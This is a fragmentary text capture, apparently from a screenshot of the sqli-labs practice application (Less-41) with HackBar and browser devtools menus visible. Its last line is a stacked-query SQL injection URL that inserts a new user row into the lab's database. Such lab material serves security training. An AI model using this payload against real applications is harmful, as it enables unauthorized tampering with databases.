 Welcome Dhakkan
Your Username is : Jay
Your Password is :
源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
UTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
8080/Less-41/?id=1;insert into users values(103,'Jay','');%23